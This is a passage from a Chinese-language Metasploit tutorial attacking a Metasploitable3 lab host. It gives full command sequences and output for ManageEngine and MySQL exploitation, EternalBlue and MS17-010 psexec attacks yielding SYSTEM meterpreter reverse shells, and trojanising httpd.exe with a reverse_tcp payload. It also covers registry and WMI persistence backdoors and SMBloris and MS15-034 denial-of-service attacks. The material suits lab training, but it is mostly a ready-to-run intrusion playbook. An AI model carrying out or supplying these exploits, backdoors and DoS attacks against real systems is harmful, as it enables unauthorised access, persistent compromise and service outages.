1 exploit/multi/http/eventlog_file_upload 2014-08-31 excellent Yes ManageEngine Eventlog Analyzer Arbitrary File Upload
2 exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08 excellent Yes ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injection
3 exploit/multi/http/manageengine_auth_upload 2014-12-15 excellent Yes ManageEngine Multiple Products Authenticated File Upload
4 exploit/multi/http/manageengine_sd_uploader 2015-08-20 excellent Yes ManageEngine ServiceDesk Plus Arbitrary File Upload
5 exploit/multi/http/manageengine_search_sqli 2012-10-18 excellent Yes ManageEngine Security Manager Plus 5.5 Build 5505 SQL Injection
6 exploit/multi/http/opmanager_socialit_file_upload 2014-09-27 excellent Yes ManageEngine OpManager and Social IT Arbitrary File Upload
7 exploit/windows/http/desktopcentral_file_upload 2013-11-11 excellent Yes ManageEngine Desktop Central AgentLogUpload Arbitrary File Upload
8 exploit/windows/http/desktopcentral_statusupdate_upload 2014-08-31 excellent Yes ManageEngine Desktop Central StatusUpdate Arbitrary File Upload
9 exploit/windows/http/manage_engine_opmanager_rce 2015-09-14 manual Yes ManageEngine OpManager Remote Code Execution
10 exploit/windows/http/manageengine_adshacluster_rce 2018-06-28 excellent Yes Manage Engine Exchange Reporter Plus Unauthenticated RCE
11 exploit/windows/http/manageengine_appmanager_exec 2018-03-07 excellent Yes ManageEngine Applications Manager Remote Code Execution
12 exploit/windows/http/manageengine_apps_mngr 2011-04-08 average No ManageEngine Applications Manager Authenticated Code Execution
13 exploit/windows/http/manageengine_connectionid_write 2015-12-14 excellent Yes ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability
14 exploit/windows/misc/manageengine_eventlog_analyzer_rce 2015-07-11 manual Yes ManageEngine EventLog Analyzer Remote Code Execution
msf5 exploit(multi/http/jenkins_script_console) >
msf5 exploit(multi/http/jenkins_script_console) > use exploit/windows/http/manageengine_connectionid_write
msf5 exploit(windows/http/manageengine_connectionid_write) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf5 exploit(windows/http/manageengine_connectionid_write) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[-] Exploit failed: The following options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/manageengine_connectionid_write) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started HTTP reverse handler on http://192.168.177.143:8080
[*] Creating JSP stager
[*] Uploading JSP stager uBzAP.jsp...
[*] Executing stager...
[*] http://192.168.177.143:8080 handling request from 192.168.177.144; (UUID: tsqgh8zb) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 3 opened (192.168.177.143:8080 -> 192.168.177.144:49632) at 2019-04-26 17:39:09 +0800
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/uBzAP.jsp' on the target
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
# 5、利用公用服务
在漏洞攻击时,有些服务跟目标上其他大部分服务都有关系,而大多数是情况下它们被忽视了。
在本节中,我们将利用目标环境中最常见和最容易被滥用的服务-Mysql。大多数情况下,我们可以利用Mysql服务,因为它们是出于开发目的安装的。忽略了一些安全加固。比如设置root密码或者设置强密码。
我们将使用Metasploitable3 作为靶机
# 利用过程
要利用目标的Mysql服务,我们先使用MySQL枚举模块枚举目标,然后使用Oracle MySQL for the Microsoft Windows Payload攻击模块获取远程主机的shell。
TIP:mysql_paylod模块在新版的Metasploit中被移除了。不过你可以从 https://www.exploit-db.com/download/16957下载这个模块,放到Metasploit对应的模块目录中(/usr/share/metasploit-framework/modules/exploits/windows/mysql),修改代码的前面几行为如下内容就行。
##
# $Id: mysql_payload.rb 11899 2011-03-08 22:42:26Z todb $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::MYSQL
include Msf::Exploit::CmdStager
枚举:
msf5 auxiliary(admin/mysql/mysql_enum) > use auxiliary/admin/mysql/mysql_enum
msf5 auxiliary(admin/mysql/mysql_enum) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 auxiliary(admin/mysql/mysql_enum) > set USERNAME root
USERNAME => root
msf5 auxiliary(admin/mysql/mysql_enum) > run
[*] Running module against 192.168.177.144
[*] 192.168.177.144:3306 - Running MySQL Enumerator...
[*] 192.168.177.144:3306 - Enumerating Parameters
[*] 192.168.177.144:3306 - MySQL Version: 5.5.20-log
[*] 192.168.177.144:3306 - Compiled for the following OS: Win64
[*] 192.168.177.144:3306 - Architecture: x86
[*] 192.168.177.144:3306 - Server Hostname: metasploitable3
[*] 192.168.177.144:3306 - Data Directory: c:\wamp\bin\mysql\mysql5.5.20\data\
[*] 192.168.177.144:3306 - Logging of queries and logins: OFF
[*] 192.168.177.144:3306 - Old Password Hashing Algorithm OFF
[*] 192.168.177.144:3306 - Loading of local files: ON
[*] 192.168.177.144:3306 - Deny logins with old Pre-4.1 Passwords: OFF
[*] 192.168.177.144:3306 - Allow Use of symlinks for Database Files: YES
[*] 192.168.177.144:3306 - Allow Table Merge:
[*] 192.168.177.144:3306 - SSL Connection: DISABLED
[*] 192.168.177.144:3306 - Enumerating Accounts:
[*] 192.168.177.144:3306 - List of Accounts with Password Hashes:
[+] 192.168.177.144:3306 - User: root Host: localhost Password Hash:
[+] 192.168.177.144:3306 - User: root Host: 127.0.0.1 Password Hash:
[+] 192.168.177.144:3306 - User: root Host: ::1 Password Hash:
[+] 192.168.177.144:3306 - User: Host: localhost Password Hash:
[+] 192.168.177.144:3306 - User: root Host: % Password Hash:
[*] 192.168.177.144:3306 - The following users have GRANT Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - The following users have CREATE USER Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have RELOAD Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have SHUTDOWN Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have SUPER Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have FILE Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have PROCESS Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following accounts have privileges to the mysql database:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - Anonymous Accounts are Present:
[*] 192.168.177.144:3306 - User: Host: localhost
[*] 192.168.177.144:3306 - The following accounts have empty passwords:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: Host: localhost
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following accounts are not restricted by source:
[*] 192.168.177.144:3306 - User: root Host: %
[*] Auxiliary module execution completed
msf5 auxiliary(admin/mysql/mysql_enum) >
进行攻击:
msf5> use exploit/windows/mysql/mysql_payload
msf5 exploit(windows/mysql/mysql_payload) > show options
msf5 exploit(windows/mysql/mysql_payload) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/mysql/mysql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/mysql/mysql_payload) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/mysql/mysql_payload) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/mysql/mysql_payload) > exploit
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.144:3306 - Checking target architecture...
[*] 192.168.177.144:3306 - Checking for sys_exec()...
[*] 192.168.177.144:3306 - sys_exec() already available, using that (override with FORCE_UDF_UPLOAD).
[*] 192.168.177.144:3306 - Command Stager progress - 1.47% done (1499/102246 bytes)
[*] 192.168.177.144:3306 - Command Stager progress - 2.93% done (2998/102246 bytes)
[*] 192.168.177.144:3306 - Command Stager progress - 4.40% done (4497/102246 bytes)
[*] 192.168.177.144:3306 - Command Stager progress - 5.86% done (5996/102246 bytes)
......
[*] Sending stage (179779 bytes) to 192.168.177.144
[*] 192.168.177.144:3306 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (192.168.177.143:4444 -> 192.168.177.144:55358) at 2019-04-26 16:25:45 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
如果目标Mysql没有设置root密码,因此可以使用 MySQL服务上传shell并获得系统的远程访问权限。就像上面一样。所以,永远不要忘记对基础服务进行渗透测试。即便你认为不会有人傻到配置无密码的服务。
# 6、MS17-010 永恒之蓝 SMB远程代码执行Windows内核破坏
再次利用在信息收集和扫描阶段收集的信息,特别是MS17-010 SMB RCE检测辅助模块的输出信息,我们可以继续利用下一个易受攻击的服务。
# 漏洞原理
MS17-010 EthernalBlue SMB Remote Windows Kernel Pool Corruption攻击模块是 Equation Group ETERNALBLUE的一部分。Equation Group ETERNALBLUE是FuzzBunch toolkit 的一部分。由Shadow Brokrs从美国国家安全局(NSA)获取并公开。ETERNALBLUE通常被认为是由NSA开发。它利用srv.sys在处理SrvOs2FeaListSizeToNt的时候逻辑不正确导致越界拷贝从而造成缓冲区溢出,进而允许我们执行任意命令。它在被公开后被用在`WannaCry`勒索软件中进行攻击。此漏洞会影响所有运行SMBv1服务且未更新SMB安全补丁的Windows计算机和Windows服务器。
# 利用过程
载入ms17_010_eternalblue模块,设置目标IP地址,设置Payload,然后执行攻击
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.144:445 - Connecting to target for exploitation.
[+] 192.168.177.144:445 - Connection established for exploitation.
[+] 192.168.177.144:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.177.144:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.177.144:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.177.144:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.177.144:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.177.144:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.177.144:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.177.144:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.177.144:445 - Sending all but last fragment of exploit packet
[*] 192.168.177.144:445 - Starting non-paged pool grooming
[+] 192.168.177.144:445 - Sending SMBv2 buffers
[+] 192.168.177.144:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.177.144:445 - Sending final SMBv2 buffers.
[*] 192.168.177.144:445 - Sending last fragment of exploit packet!
[*] 192.168.177.144:445 - Receiving response from exploit packet
[+] 192.168.177.144:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.177.144:445 - Sending egg to corrupted connection.
[*] 192.168.177.144:445 - Triggering free of corrupted buffer.
[*] Meterpreter session 1 opened (192.168.177.143:4444 -> 192.168.177.144:49655) at 2019-04-26 17:40:54 +0800
[+] 192.168.177.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.177.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.177.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
# 7、MS17-010 EternalRomance/EternalSynergy/EternalChampion
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution 攻击模块也可用于MS17-0101漏洞利用。而且比EnternalBlue更可靠,不过需要命名管道。
# 利用过程
使用模块ms17_010_psexec
msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.144:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[*] 192.168.177.144:445 - Built a write-what-where primitive...
[+] 192.168.177.144:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.177.144:445 - Selecting PowerShell target
[*] 192.168.177.144:445 - Executing the payload...
[+] 192.168.177.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.177.144
[*] Meterpreter session 2 opened (192.168.177.143:4444 -> 192.168.177.144:62432) at 2019-04-28 09:37:48 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
# 8、安装持久性后门
获取shell后,我们如果需要确保能持久性的访问目标系统,我们需要安装后门。
通过之前的漏洞利用,我们已经获得了与目标机的session,我们将利用meterpreter session来安装后门服务。这里以httpd.exe为例。
meterpreter > ps -S httpd.exe
Filtering on 'httpd.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1304 1816 dcserverhttpd.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral_Server\apache\bin\dcserverhttpd.exe
1816 472 dcserverhttpd.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral_Server\apache\bin\dcserverhttpd.exe
3180 472 httpd.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\wamp\bin\apache\Apache2.2.21\bin\httpd.exe
3880 3180 httpd.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\wamp\bin\apache\Apache2.2.21\bin\httpd.exe
meterpreter >
接下来,我们将利用windows注册表持久性模块安装随系统启动的后门。
最后我们将利用WMI( Windows Management Instrumentation )创建一个无文件后门。
# 利用过程
1、不能在程序运行的时候安装后门,所以先杀死进程
meterpreter > kill 3880
Killing: 3880
meterpreter >
2、将需要替换成后门的程序下载下来
meterpreter > download C:\\wamp\\bin\\apache\\apache2.2.21\\bin\\httpd.exe
[*] Downloading: C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe -> httpd.exe
[*] Downloaded 21.00 KiB of 21.00 KiB (100.0%): C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe -> httpd.exe
[*] download : C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe -> httpd.exe
meterpreter >
3、将会话退回到后台,使用reverse_tcp攻击载荷,使用generate生成后门文件。
msf5 exploit(windows/smb/ms17_010_psexec) > use payload/windows/x64/meterpreter/reverse_tcp
msf5 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 payload(windows/x64/meterpreter/reverse_tcp) > generate -p Windows -x /root/httpd.exe -k -f exe -o /root/httpd-backdoored.exe
[*] Writing 29184 bytes to /root/httpd-backdoored.exe...
msf5 payload(windows/x64/meterpreter/reverse_tcp) >
关于generate的参数说明,可以查看帮助信息
msf5 payload(windows/x64/meterpreter/reverse_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding
-O <opt> Deprecated: alias for the '-o' option
-P <opt> Total desired payload size, auto-produce approproate NOPsled length
-S <opt> The new section name to use when generating (large) Windows binaries
-b <opt> The list of characters to avoid example: '\x00\xff'
-e <opt> The encoder to use
-f <opt> Output format: bash,c,csharp,dw,dword,hex,java,js_be,js_le,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,vbscript,asp,aspx,aspx-exe,axis2,dll,elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-cmd,psh-net,psh-reflection,vba,vba-exe,vba-psh,vbs,war
-h Show this message
-i <opt> The number of times to encode the payload
-k Preserve the template behavior and inject the payload as a new thread
-n <opt> Prepend a nopsled of [length] size on to the payload
-o <opt> The output file name (otherwise stdout)
-p <opt> The platform of the payload
-s <opt> NOP sled length.
-x <opt> Specify a custom executable file to use as a template
4、启动一个监听,监听后门的反向连接,并使用expolit -j放到后台运行
msf5 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.177.143:4444
msf5 exploit(multi/handler) >
5、切回之前的meterpreter session,上传后门文件并重命名。
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > cd C:\\wamp\\bin\\apache\\apache2.2.21\\bin\\
meterpreter > mv httpd.exe httpd.exe.backup
meterpreter > upload /root/httpd-backdoored.exe
[*] uploading : /root/httpd-backdoored.exe -> httpd-backdoored.exe
[*] Uploaded 28.50 KiB of 28.50 KiB (100.0%): /root/httpd-backdoored.exe -> httpd-backdoored.exe
[*] uploaded : /root/httpd-backdoored.exe -> httpd-backdoored.exe
meterpreter > mv httpd-backdoored.exe httpd.exe
meterpreter >
6、使用shell命令进入目标系统的shell,重启wampapache服务。
meterpreter > shell
Process 1976 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\wamp\bin\apache\apache2.2.21\bin>net stop wampapache
net stop wampapache
The wampapache service is stopping.net sta
The wampapache service was stopped successfully.
C:\wamp\bin\apache\apache2.2.21\bin>net start wampapache
[*] Sending stage (206403 bytes) to 192.168.177.144
net start wampapache
The wampapache service is starting.
The wampapache service was started successfully.
你会发现,服务启动后,返回了新的会话
C:\wamp\bin\apache\apache2.2.21\bin>[*] Meterpreter session 4 opened (192.168.177.143:4444 -> 192.168.177.144:63068) at 2019-04-28 10:32:44 +0800
[*] Sending stage (206403 bytes) to 192.168.177.144
[*] Meterpreter session 5 opened (192.168.177.143:4444 -> 192.168.177.144:63069) at 2019-04-28 10:32:59 +0800
....
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ METASPLOITABLE3 192.168.177.143:4444 -> 192.168.177.144:62506 (192.168.177.144)
4 meterpreter x64/windows NT AUTHORITY\LOCAL SERVICE @ METASPLOITABLE3 192.168.177.143:4444 -> 192.168.177.144:63068 (192.168.177.144)
5 meterpreter x64/windows NT AUTHORITY\LOCAL SERVICE @ METASPLOITABLE3 192.168.177.143:4444 -> 192.168.177.144:63069 (192.168.177.144)
msf5 exploit(multi/handler) >
7、使用Windows注册表持久化模块植入后门。我们利用永恒之蓝攻击获得的会话进行后门植入操作。
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/registry_persistence
smsf5 exploit(windows/local/registry_persistence) > set SESSION 6
SESSION => 6
msf5 exploit(windows/local/registry_persistence) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/registry_persistence) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/local/registry_persistence) > set LPORT 9999
msf5 exploit(windows/local/registry_persistence) > exploit
[*] Generating payload blob..
[+] Generated payload, 5944 bytes
[*] Root path is HKCU
[*] Installing payload blob..
[+] Created registry key HKCU\Software\cPH3pG4G
[+] Installed payload blob to HKCU\Software\cPH3pG4G\q3jhQYTs
[*] Installing run key
[-] Exploit aborted due to failure: unknown: Could not install run key
msf5 exploit(windows/local/registry_persistence) >
这里因为环境问题,并未植入成功。
8、如果成功,然后就可以设置监听,以便目标重启的时候获得反向shell会话
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.177.143:9999
msf5 exploit(multi/handler) >
9、当目标机器重启后,可以获得会话
meterpreter > reboot
Rebooting...
10、利用WMI事件订阅创建无文件后门
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/wmi_persistence
msf5 exploit(windows/local/wmi_persistence) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/wmi_persistence) > set CALLBACK_INTERVAL 60000 //设置回调时间为1分钟
CALLBACK_INTERVAL => 60000
msf5 exploit(windows/local/wmi_persistence) > set EVENT_ID_TRIGGER 4624 //设置事件ID
EVENT_ID_TRIGGER => 4624
msf5 exploit(windows/local/wmi_persistence) > set USERNAME_TRIGGER Administrator //设置用户
USERNAME_TRIGGER => Administrator
msf5 exploit(windows/local/wmi_persistence) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
smsf5 exploit(windows/local/wmi_persistence) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/local/wmi_persistence) > set LPORT 4433
LPORT => 4433
msf5 exploit(windows/local/wmi_persistence) > exploit
[-] This module cannot run as System
11、提示未成功,我们可以使用migrate将meterpreter shell进程进行进程迁移,就是将meterpreter shell进程迁移到相对稳定应用的进程里。
msf5 exploit(windows/local/wmi_persistence) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
232 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
300 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
316 304 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
324 5624 explorer.exe x64 1 METASPLOITABLE3\vagrant C:\Windows\Explorer.EXE
.....
meterpreter > migrate -N explorer.exe //进程迁移不一定每次都能成功,可以多试几次
[*] Migrating from 1088 to 5624...
[*] Migration completed successfully.
meterpreter >
然后再次攻击
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/local/wmi_persistence) > exploit
[*] Installing Persistence...
[+] - Bytes remaining: 12560
[+] - Bytes remaining: 4560
[+] Payload successfully staged.
[+] Persistence installed! Call a shell using "smbclient \\\\192.168.177.144\\C$ -U Administrator <arbitrary password>"
[*] Clean up Meterpreter RC file: /root/.msf4/logs/wmi_persistence/192.168.177.144_20190428.2114/192.168.177.144_20190428.2114.rc
msf5 exploit(windows/local/wmi_persistence) >
注销目标机登录,然后重新登录,msfconsole这边就会接收到回连的会话
[*] Meterpreter session 2 opened (192.168.177.143:4433 -> 192.168.177.144:49437) at 2019-04-28 12:27:54 +0800
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
# 9、拒绝服务攻击
拒绝服务攻击通常是通过向目标机请求大量的资源或利用漏洞,造成拒绝服务攻击,消耗目标机器性能,拒绝服务攻击会导致合法用户无法访问计算机服务或资源,甚至可能会导致服务或操作系统崩溃。
# 漏洞原理
SMBloris是一个已经存在了 20 年的 Windows SMB 漏洞,此漏洞可导致拒绝服务攻击( DoS ) , 使得大规模服务器瘫痪。影响所有版本的 SMB 协议以及所有 Windows 2000 之后的系统版本。
# 利用过程
1、在进行SMBloris拒绝服务攻击之前,要先设置攻击机的最大连接数。
root@osboxes:~# ulimit -n 65535
root@osboxes:~# ulimit -n
65535
root@osboxes:~#
2、然后使用smb_loris模块来攻击目标机机器
msf5 auxiliary(dos/smb/smb_loris) > set RHOST 192.168.177.144
RHOST => 192.168.177.144
msf5 auxiliary(dos/smb/smb_loris) > run
[*] Starting server...
[*] 192.168.177.144:445 - 100 socket(s) open
[*] 192.168.177.144:445 - 200 socket(s) open
[*] 192.168.177.144:445 - 300 socket(s) open
[*] 192.168.177.144:445 - 400 socket(s) open
[*] 192.168.177.144:445 - 500 socket(s) open
[*] 192.168.177.144:445 - 600 socket(s) open
[*] 192.168.177.144:445 - 700 socket(s) open
[*] 192.168.177.144:445 - 800 socket(s) open
[*] 192.168.177.144:445 - 900 socket(s) open
[*] 192.168.177.144:445 - 1000 socket(s) open
[!] 192.168.177.144:445 - At open socket limit with 1017 sockets open. Try increasing you system limits.
[*] 192.168.177.144:445 - 1017 socket(s) open
[*] 192.168.177.144:445 - Holding steady at 1017 socket(s) open
3、查看目标机器,我们可以看到由于攻击者发送了大量的SMB请求消耗了目标机的大量内存。每一个 NBSS 连接可以申请分配 128 KB 内存空间,在建立大量连接的情况下可以耗尽内存,达到拒绝服务的效果。

另一个可怕的DoS攻击是MS15-034HTTP协议栈请求处理拒绝服务。
如果Microsoft Windows 7, Windows 8, Windows Server 2008, or Windows Server 2012机器正在运行了存在MS15-034漏洞的IIS服务,那么可以利用这个漏洞导致目标服务器崩溃。
msf5 > use auxiliary/dos/http/ms15_034_ulonglongadd
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > exploit
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) >
